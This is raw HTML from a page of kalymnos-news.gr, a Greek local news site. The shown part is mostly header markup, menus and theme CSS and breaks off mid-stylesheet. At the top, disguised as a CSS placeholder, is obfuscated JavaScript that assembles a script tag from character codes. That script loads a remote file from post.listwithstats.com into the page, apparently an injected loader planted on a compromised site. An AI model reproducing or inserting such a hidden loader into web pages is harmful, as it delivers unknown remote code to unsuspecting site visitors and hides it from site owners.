	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-64206 single-format-standard wp-theme-Newspaper ------ global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 